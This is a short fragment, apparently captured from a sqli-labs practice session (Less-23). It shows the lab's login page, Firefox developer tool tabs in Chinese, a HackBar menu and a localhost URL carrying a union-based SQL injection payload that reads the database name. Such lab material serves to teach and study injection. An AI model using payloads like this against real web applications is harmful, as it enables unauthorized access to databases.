 Welcome Dhakkan
Your Login name:2
Your Password:0
调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
SQL XSS Other
ocalhost/Less-23/?id=-1' union select 1,2,database() and '1'='1